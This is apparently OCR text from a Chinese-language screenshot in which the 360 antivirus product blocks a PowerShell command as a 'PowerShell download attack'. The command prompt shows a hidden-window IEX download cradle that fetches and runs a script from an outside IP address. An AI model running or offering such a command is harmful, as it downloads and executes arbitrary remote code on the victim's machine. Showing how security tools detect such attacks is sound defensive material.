 命令提示符 - powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://114.67.110.37:80/a'))"
Microsoft Windows [版本 10.0.17763.1217]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Jumbo>powershell.exe -nop -w hidden -c "IEX ((new-object net.webcl
/a'))"
360杀毒
在保护您的系统
360安全卫士
进程防护
可疑操作
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (18)
荐
快速扫描
已隔离威胁对象: 23 查看隔离文件
多引擎保护中：
程序版本 5.0.0.8170(64位) 病毒库日期 2020-05-19 检查更新
ProcessMo... winword.exe 马乐龚简历 相关建议.rar webbrows... WeCross相关
(1).rar 建议 .docx ....
中国白客联盟